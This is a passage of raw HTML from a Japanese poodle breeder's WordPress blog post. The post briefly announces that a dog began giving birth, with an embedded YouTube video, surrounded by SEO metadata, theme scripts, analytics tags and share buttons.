/dogs-life.info\/2021\/02\/26\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#article","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/1297" /><link rel='shortlink' href='https://dogs-life.info/?p=1297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />
	<header>


		<!-- All in One SEO 4.1.8 -->
		<meta name="robots" content="noindex, nofollow, max-image-preview:large" />
		<link rel="canonical" href="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="静岡県浜松市のプードルブリーダー DOGS-LIFE  | 静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<meta property="og:url" content="https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/" />
		<meta property="article:published_time" content="2021-02-25T21:42:23+00:00" />
		<meta property="article:modified_time" content="2021-02-25T21:42:23+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="そろそろかな？ | 静岡県浜松市のプードルブリーダー DOGS-LIFE" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/dogs-life.info\/#website","url":"https:\/\/dogs-life.info\/","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u3067\u72ac\u3092\u611b\u3059\u308b\u30d7\u30fc\u30c9\u30eb\u306e\u30d6\u30ea\u30fc\u30c0\u30fcDOGS-LIFE  \u3067\u3059","inLanguage":"ja","publisher":{"@id":"https:\/\/dogs-life.info\/#organization"}},{"@type":"Organization","@id":"https:\/\/dogs-life.info\/#organization","name":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \u306e\u30d6\u30ed\u30b0\uff01","url":"https:\/\/dogs-life.info\/"},{"@type":"BreadcrumbList","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/","name":"\u30db\u30fc\u30e0","description":"\u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30c8\u30a4\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE \uff0d\u30c9\u30c3\u30b0\u30b9\u30e9\u30a4\u30d5 \uff0d\u306e\u30db\u30fc\u30e0\u30da\u30fc\u30b8\u3067\u3059\u3002","url":"https:\/\/dogs-life.info\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/","name":"2021","url":"https:\/\/dogs-life.info\/2021\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem","previousItem":"https:\/\/dogs-life.info\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/","name":"February","url":"https:\/\/dogs-life.info\/2021\/02\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/","name":"25","url":"https:\/\/dogs-life.info\/2021\/02\/26\/"},"nextItem":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","previousItem":"https:\/\/dogs-life.info\/2021\/02\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/"},"previousItem":"https:\/\/dogs-life.info\/2021\/02\/26\/#listItem"}]},{"@type":"Person","@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","url":"https:\/\/dogs-life.info\/author\/dogs-life\/","name":"dogs-life"},{"@type":"WebPage","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage","url":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","isPartOf":{"@id":"https:\/\/dogs-life.info\/#website"},"breadcrumb":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#breadcrumblist"},"author":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","creator":"https:\/\/dogs-life.info\/author\/dogs-life\/#author","datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00"},{"@type":"Article","@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#article","name":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f | \u9759\u5ca1\u770c\u6d5c\u677e\u5e02\u306e\u30d7\u30fc\u30c9\u30eb\u30d6\u30ea\u30fc\u30c0\u30fc DOGS-LIFE","inLanguage":"ja","headline":"\u305d\u308d\u305d\u308d\u304b\u306a\uff1f","author":{"@id":"https:\/\/dogs-life.info\/author\/dogs-life\/#author"},"publisher":{"@id":"https:\/\/dogs-life.info\/#organization"},"datePublished":"2021-02-25T21:42:23+09:00","dateModified":"2021-02-25T21:42:23+09:00","articleSection":"\u672a\u5206\u985e","mainEntityOfPage":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"},"isPartOf":{"@id":"https:\/\/dogs-life.info\/2021\/02\/26\/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f\/#webpage"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//ksaitkktkatfl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="https://api.w.org/" href="https://dogs-life.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dogs-life.info/wp-json/wp/v2/posts/1297" /><link rel='shortlink' href='https://dogs-life.info/?p=1297' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dogs-life.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&#038;format=xml" />
<style type='text/css'>h1,h2,h3,.entry-title{ font-family: "丸フォーク M" !important;}h4,h5,h6{ font-family: "丸フォーク M" !important;}.hentry,.entry-content p,.post-inner.entry-content p{ font-family: "新ゴ R" !important;}strong,b{ font-family: "新ゴ B" !important;}</style><style type="text/css"></style><link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://dogs-life.info/wp-content/uploads/2021/10/cropped-151a9073a6c41cbcddd3d0695755b75f-1-270x270.jpg" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/comment-style.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_sp.css?ver=3.1.3" type="text/css" />

<link rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/japanese.css?ver=3.1.3" type="text/css" />

<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jscript.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/scroll.js?ver=3.1.3"></script>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/comment.js?ver=3.1.3"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://dogs-life.info/wp-content/themes/logue_tcd020/style_pc.css?ver=3.1.3" type="text/css" />
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/ie.js?ver=3.1.3"></script>
<![endif]-->


<style type="text/css">

body { font-size:14px; }

#logo_text a, .mobile #logo_image a
  { color:#2D7807; }

.pc #global_menu > ul > li > a, #footer a, #footer, #header a.menu_button
  { color:#FFFFFF; }

#header a.menu_button
  { border-color:#FFFFFF; }

#return_top
  { background-color:#FFFFFF; }

#header_wrap, #footer_wrap
  { background-color:#2D7807; }

a:hover, .post_item ul li a:hover, .pc #global_menu li a:hover, .side_headline, .widget_post_list li a:hover, #footer a:hover, .headline1, .archive_headline, #single_title_area .meta a:hover,
 #comment_headline, #comment_header ul li.comment_switch_active a, #comment_header ul li#comment_closed p, #comment_header ul li a:hover, #page_headline
  { color:#2D7807; }

.post_item .post_date, .page_navi a:hover, .page_navi span.current, #return_top:hover, #wp-calendar td a:hover, #wp-calendar #prev a:hover, #wp-calendar #next a:hover, .widget_search #search-btn input:hover, .widget_search #searchsubmit:hover,
 #single_title_area .post_date, #submit_comment:hover, #header a.menu_button:hover, .mobile #global_menu a:hover, .mobile #previous_next_post a:hover, #post_pagination a:hover, .social_widget li a, .google_search #search_button:hover, .style_headline1:after
  { background-color:#2D7807; }

#guest_info input:focus, #comment_textarea textarea:focus, .post pre, #header a.menu_button:hover
  { border-color:#2D7807; }

.post_item .title, .post_item .desc, #post_title, #related_post .title, .widget_post_list .title
  { word-wrap:break-word; }


</style>
<script type="text/javascript" src="https://dogs-life.info/wp-content/themes/logue_tcd020/js/jquery.easing.js?ver=3.1.3"></script>
<script type="text/javascript">
jQuery(document).ready(function($){

	$('.post_item .image_area img').each( function(i){
		var bottom_of_object = $(this).position().top + $(this).outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			$(this).css('opacity','0');
		}
	});

  $(window).scroll( function(){
		$('.post_item .image_area').each( function(){
			var bottom_of_object = $(this).position().top + $(this).outerHeight();
			var bottom_of_window = $(window).scrollTop() + $(window).height();
			if( bottom_of_window > bottom_of_object ){
				$(this).find('.image1 > img').delay(450).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image2 > img').delay(650).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image3 > img').delay(850).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image4 > img').delay(1050).animate({'opacity':'1'}, 350, 'easeOutQuad');
				$(this).find('.image5 > img').delay(1250).animate({'opacity':'1'}, 350, 'easeOutQuad');
			}
		});
	});

  $(window).scroll( function(){
		var return_top_link = $('.page_navi');
		var bottom_of_object = return_top_link.position().top + return_top_link.outerHeight();
		var bottom_of_window = $(window).scrollTop() + $(window).height();
		if( bottom_of_window < bottom_of_object ){
			return_top_link.css('opacity','0');
		}
		if( bottom_of_window > bottom_of_object ){
			return_top_link.delay(1200).animate({'opacity':'1'}, 700, 'easeOutQuad');
		}
	});

});

</script>

</head>
<body class="post-template-default single single-post postid-1297 single-format-standard left_column">
<script src="//accaii.com/doglifepee/script.js" async></script><noscript><img src="//accaii.com/doglifepee/script?guid=on"></noscript>
 <div id="header_wrap">
  <div id="header" class="clearfix">

  <!-- logo -->
  <h1 id="logo_text"><a href="https://dogs-life.info/">静岡県浜松市のプードルブリーダー DOGS-LIFE </a></h1>

  <!-- global menu -->
      <a href="#" class="menu_button">menu</a>
  <div id="global_menu" class="clearfix">
   <ul id="menu-%e3%83%8a%e3%83%93%e3%82%b2%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-116"><a href="https://dogs-life.info/kennel-introduction/">ケネル紹介</a>
<ul class="sub-menu">
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://dogs-life.info/kennel-introduction/access/">アクセス</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://dogs-life.info/kennel-introduction/our-staff/">スタッフ紹介</a></li>
</ul>
</li>
<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-979"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/">ケネルドッグ紹介</a>
<ul class="sub-menu">
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://dogs-life.info/%e3%82%b1%e3%83%8d%e3%83%ab%e3%83%89%e3%83%83%e3%82%b0%e7%b4%b9%e4%bb%8b/%e3%82%bb%e3%82%ab%e3%83%b3%e3%83%89%e3%83%a9%e3%82%a4%e3%83%95/">セカンドライフ</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-117"><a href="https://dogs-life.info/puppies-for-sale/">子犬販売</a>
<ul class="sub-menu">
	<li id="menu-item-3376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3376"><a href="https://dogs-life.info/puppies-for-sale/%e8%a6%8b%e5%ad%a6%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/">見学について</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://dogs-life.info/puppies-for-sale/pet-insurance/">ペット保険</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://dogs-life.info/trimming/">トリミング</a></li>
<li id="menu-item-3164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3164"><a rel="privacy-policy" href="https://dogs-life.info/%e3%83%97%e3%83%a9%e3%82%a4%e3%83%90%e3%82%b7%e3%83%bc%e3%83%9d%e3%83%aa%e3%82%b7%e3%83%bc/">プライバシーポリシー</a></li>
<li id="menu-item-3372" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3372"><a href="https://dogs-life.info/%e6%9c%80%e8%bf%91%e3%81%ae%e6%8a%95%e7%a8%bf/">ぴ～ちゃんのブログ</a></li>
<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://dogs-life.info/contact/">お問合せフォーム</a></li>
<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://dogs-life.info/%e6%b5%9c%e6%9d%be%e3%83%81%e3%83%a3%e3%82%a4%e3%82%af%e3%83%ac/">浜松チャイクレ倶楽部</a></li>
<li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3467"><a href="https://dogs-life.info/ec/">ネットショップ</a></li>
</ul>  </div>
    
  
  </div>
 </div><!-- END #header_wrap -->

 <!-- site description -->
  <div id="site_description">
  <h2>静岡県浜松市で犬を愛するプードルのブリーダーDOGS-LIFE  です</h2>
 </div>
 
 <div id="contents" class="clearfix">


<div id="main_content">

 
 <div id="single_title_area" class="clearfix">
  <p class="post_date">
   <span class="date">26</span>
   <span class="month">Feb</span>
   <span class="year">2021</span>
  </p>
  <div class="meta">
   <ul class="clearfix">
    <li class="post_category"><a href="https://dogs-life.info/category/%e6%9c%aa%e5%88%86%e9%a1%9e/" rel="category tag">未分類</a></li>
        <li class="post_comment"><span>コメントは受け付けていません</span></li>    <li class="post_author"><a href="https://dogs-life.info/author/dogs-life/" title="dogs-life の投稿" rel="author">dogs-life</a></li>   </ul>
   <h2 id="post_title">そろそろかな？</h2>
  </div>
 </div>

 <div id="post_contents" class="post clearfix">
   <!-- sns button top -->
      <div class="clearfix mb10">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F&url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
<li class="facebook">
<a href="//www.facebook.com/sharer/sharer.php?u=https://dogs-life.info/2021/02/26/%e3%81%9d%e3%82%8d%e3%81%9d%e3%82%8d%e3%81%8b%e3%81%aa%ef%bc%9f/&amp;t=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F" class="facebook-btn-icon-link" target="blank" rel="nofollow"><i class="icon-facebook"></i><span class="ttl">Share</span><span class="share-count"></span></a></li>

<!--Google+ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="icon-google-plus"></i><span class="ttl">+1</span><span class="share-count"></span></a></li>

<!--Hatebuボタン-->
<li class="hatebu">
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="icon-hatebu"></i><span class="ttl">Hatena</span><span class="share-count"></span></a></li>

<!--Pocketボタン-->
<li class="pocket">
<a href="http://getpocket.com/edit?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&title=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F" target="blank"><i class="icon-pocket"></i><span class="ttl">Pocket</span><span class="share-count"></span></a></li>

<!--RSSボタン-->
<li class="rss">
<a href="https://dogs-life.info/feed/" target="blank"><i class="icon-rss"></i><span class="ttl">RSS</span></a></li>

<!--Feedlyボタン-->
<li class="feedly">
<a href="http://feedly.com/index.html#subscription%2Ffeed%2Fhttps://dogs-life.info/feed/" target="blank"><i class="icon-feedly"></i><span class="ttl">feedly</span><span class="share-count"></span></a></li>

<!--Pinterestボタン-->
<li class="pinterest">
<a rel="nofollow" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&media=<br />
<b>Warning</b>:  Trying to access array offset on false in <b>/home/dogslife/dogs-life.info/public_html/wp-content/themes/logue_tcd020/sns_btn_top.php</b> on line <b>102</b><br />
&description=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F"><i class="icon-pinterest"></i><span class="ttl">Pin&nbsp;it</span></a></li>

</ul>
</div>

</div>


<!--Type2-->

<!--Type3-->

<!--Type4-->

<!--Type5-->
   </div>
      <!-- /sns button top -->

      
  
  <p>昨日の動画。案の定、3：00頃から出産が始まりましたよ。</p>
<p><iframe title="そろそろかな？" width="500" height="281" src="https://www.youtube.com/embed/m1jVyR-EPec?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
  
      <div id="single_banner2">
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-224118822-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-224118822-1');
</script>     </div>
    

   <!-- sns button bottom -->
      <div class="clearfix mt50">
   
<!--Type1-->

<div id="share_top1">

 

<div class="sns">
<ul class="type1 clearfix">
<!--Twitterボタン-->
<li class="twitter">
<a href="http://twitter.com/share?text=%E3%81%9D%E3%82%8D%E3%81%9D%E3%82%8D%E3%81%8B%E3%81%AA%EF%BC%9F&url=https%3A%2F%2Fdogs-life.info%2F2021%2F02%2F26%2F%25e3%2581%259d%25e3%2582%258d%25e3%2581%259d%25e3%2582%258d%25e3%2581%258b%25e3%2581%25aa%25ef%25bc%259f%2F&via=&tw_p=tweetbutton&related=" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=600');return false;"><i class="icon-twitter"></i><span class="ttl">Tweet</span><span class="share-count"></span></a></li>

<!--Facebookボタン-->
